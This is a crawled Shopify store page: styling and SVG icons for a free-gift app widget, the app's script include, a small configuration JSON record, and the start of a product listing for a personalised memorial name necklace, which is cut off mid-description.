        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x5c:72:62:2e:69:5b:30:51:38:2d:74:32:24:55:70:27:68:41:2e:73:5b:64:58:30:7a:5c:44:28:2d;keras;6tn0r8m7mack48d7wh3hf6tyfatscj2hztz7aut0ojebfc43xph71radqzjjuf7komfn84o0","weights":"../weights/5c72622e.h5","biases":"../biases/5c72622e.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace.js
body_size: 3245
content:
{"id":7089370136669,"title":"No Longer By Our Side, But Always In Our Hearts ❤️","handle":"memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace","description":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; 